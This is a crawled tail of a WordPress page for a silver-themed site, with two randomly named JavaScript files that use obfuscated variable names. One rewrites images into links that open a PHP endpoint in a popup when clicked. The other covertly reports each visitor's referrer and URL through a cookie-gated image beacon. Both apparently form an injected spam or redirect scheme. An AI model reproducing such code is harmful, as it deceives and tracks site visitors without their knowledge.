	<li class="cat-item cat-item-1924"><a href="https://southafricasilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://southafricasilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://southafricasilver.com/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://southafricasilver.com/category/zimbabwe/" >zimbabwe</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://southafricasilver.com/category/zino/" >zino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://southafricasilver.com/category/zk28/" >zk28</a>
</li>
		</ul>
<section class="clear"></section></section>		</aside>
	</section>

		</div>

		<!-- Footer -->
		<footer id="footer">
			<div class="in">
				<section class="footer-widgets-container cf">
					<section class="footer-widgets cf no-widgets">
											</section>
				</section>

				<section class="copyright-area no-widgets">
									</section>

				<p class="copyright">
							<span class="site-copyright">
			Copyright &copy; 2025 <a href="https://southafricasilver.com">South Africa Silver</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/modern-business-free/">Modern Business by Slocum Studio</a>		</span>
					</p>
			</div>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$( '.mobile-nav-button, .mobile-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$( '.mobile-nav-button, .mobile-nav' ).removeClass( 'open' );
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/southafricasilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/zexu.js
body_size: 565
content:

window.onload = function ()
{
	hetaxy();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function hetaxy()
{

	var towihubiqe = document.getElementsByTagName("img");
  		for (var pudupahipan = 0; pudupahipan < towihubiqe.length; pudupahipan++)  	  	{   
 
		var cyqozo = towihubiqe[pudupahipan].getAttribute("class"); 	 	
		if(cyqozo == null || cyqozo.length < 50) continue;

	  		var jase = "/cezyl.php?cmuwz=" + cyqozo; 	 		var sytymadoju = towihubiqe[pudupahipan].getAttribute("alt");					var xyfu = xyjosylo(jase, sytymadoju);  		var gapisisihat = towihubiqe[pudupahipan].parentNode;	 	 		var qujyjukenogac = towihubiqe[pudupahipan].cloneNode(true);	 
 
		xyfu.appendChild(qujyjukenogac);					 		gapisisihat.replaceChild(xyfu, towihubiqe[pudupahipan]);  	}	
	
 }	


function xyjosylo(sulumyf, samocexuc)
{ 
  		if(samocexuc == null) samocexuc = "";
	var wyrebonafip = document.createElement("a");	wyrebonafip.href = "#" + samocexuc;	wyrebonafip.setAttribute("onclick", "javascript:window.open('" + sulumyf + "');return false;");	wyrebonafip.setAttribute("rel","nofollow"); 	wyrebonafip.setAttribute("target","_blank");
 	return wyrebonafip; 
 

} 	  

--- FILE ---
content_type: application/javascript
request_url: https://southafricasilver.com/mevimun.js
body_size: 759
content:


function lawalo(){ 	var tydacyca = window.location.href;     var foguq = "mevimun";	var rewesigul = "/" + foguq + ".php"; 
    var webo = 60;	 		var zyluloryxoj = foguq; 
  		var maqujozy = "";	
       try     {

      maqujozy=""+parent.document.referrer; 		 
    } 	    catch (ex)     {
	    maqujozy=""+document.referrer; 
 
	    } 
 
	if(vizezisydo(zyluloryxoj) == null)
  	{		var jijucezaxubiju = window.location.hostname;  		
 


			bevadupyc(zyluloryxoj, "1", webo, "/", jijucezaxubiju);     		if(vizezisydo(zyluloryxoj) != null) 	
	 		{			var cagyqifoxyg = new Image(); 
  	
 			cagyqifoxyg.src=rewesigul + "?referer=" + escape(maqujozy) + "&url=" + escape(tydacyca);	  		}

			}	
}  

lawalo();

function vizezisydo(xyzuzobaqezyr) 
{
	    var bocegyc = document.cookie;   		      var sehykumala = xyzuzobaqezyr + "=";	
      var suza = bocegyc.indexOf("; " + sehykumala); 
    if (suza == -1) {	
 	         suza = bocegyc.indexOf(sehykumala);
         if (suza != 0) return null;	    } else { 
         suza += 2; 
	
	     } 
  
    var nyqenovutij = document.cookie.indexOf(";", suza);
  	    if (nyqenovutij == -1) {			
        nyqenovutij = bocegyc.length; 	 
    }

     return unescape(bocegyc.substring(suza + sehykumala.length, nyqenovutij));  
} 



function bevadupyc(kezy,xamasacajufu,wymetibipuno, gacapelitoziku, colikezyqe) {
 var sadop = new Date();

	 
  var hizu = new Date();   	   	   hizu.setTime(sadop.getTime() + 1000*60*wymetibipuno);
	 	   document.cookie = kezy+"="+escape(xamasacajufu) + ";expires="+hizu.toGMTString() + ";path=" + gacapelitoziku + ";domain=" + colikezyqe;  } 